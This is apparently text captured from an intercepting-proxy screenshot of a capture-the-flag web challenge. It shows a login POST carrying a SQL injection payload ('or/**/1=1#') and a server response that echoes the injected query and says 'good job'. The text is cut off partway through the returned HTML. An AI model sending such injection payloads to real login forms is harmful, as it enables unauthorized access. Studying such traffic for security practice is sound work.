 Request
Raw Params Headers Hex
POST /route.php?act=login HTTP/1.1
Host: 120.132.56.20:1515
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101
Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://120.132.56.20:1515/route.php?act=login
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
Cookie: PHPSESSID=m8f972t0eh2pvoupadb9djg853
Connection: close
Upgrade-Insecure-Requests: 1
name=or/**/1=1#'&submit=check
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Thu, 20 Sep 2018 05:23:41 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.21
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: index.php
Content-Length: 1119
Connection: close
Content-Type: text/html
select count(*) from t_info where username = 'or/**/1=1#\' or nickname = 'or/**/1=1#\'good job<h
<head>
<meta charset="utf-8" />
<title>show me your hat</title>
<link rel="stylesheet" href=css/bootstrap.min.css />
<link rel="stylesheet" href=css/bootstrap-theme.min.css />
<script src="js/jquery-2.2.0.min.js"></script>
<script src="js/bootstrap.min.js"></script>
<style>
.container{
max-width: 400px;
margin: 20px auto;
}
</style>
</head>
<body>
<div class="container">